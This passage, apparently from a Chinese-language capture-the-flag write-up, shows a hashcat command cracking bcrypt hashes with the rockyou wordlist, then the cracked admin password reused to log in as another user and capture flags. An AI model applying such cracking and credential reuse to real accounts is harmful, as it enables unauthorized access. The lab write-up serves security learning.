

hashcat -m 3200 hash.txt rockyou.txt



跑出admin对应的密码,尝试用来登陆josh:

成功拿到Flag,真难!



System Flag

一把嗦了,没啥好说的